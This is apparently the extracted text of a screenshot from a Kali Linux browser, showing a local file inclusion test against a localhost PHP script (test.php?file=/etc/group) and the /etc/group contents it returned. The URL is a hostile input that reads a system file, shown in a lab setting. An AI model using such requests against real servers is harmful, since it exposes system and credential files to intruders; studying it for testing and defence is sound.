 view-source:http://127.0.0.1/test.php?file=/etc/group
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 root:x:0:
2 daemon:x:1:
3 bin:x:2:
4 sys:x:3:
5 adm:x:4:www-data
6 tty:x:5:
7 disk:x:6:
8 lp:x:7:
9 mail:x:8:
10 news:x:9:
11 uucp:x:10:
12 man:x:12:
13 proxy:x:13:
14 kmem:x:15:
15 dialout:x:20:
16 fax:x:21:
17 voice:x:22:
18 cdrom:x:24:ex75
19 floppy:x:25:ex75
20 tape:x:26:
21 sudo:x:27:ex75
22 audio:x:29:pulse,ex75
23 dip:x:30:ex75
24 www-data:x:33:
25 backup:x:34:
26 operator:x:37: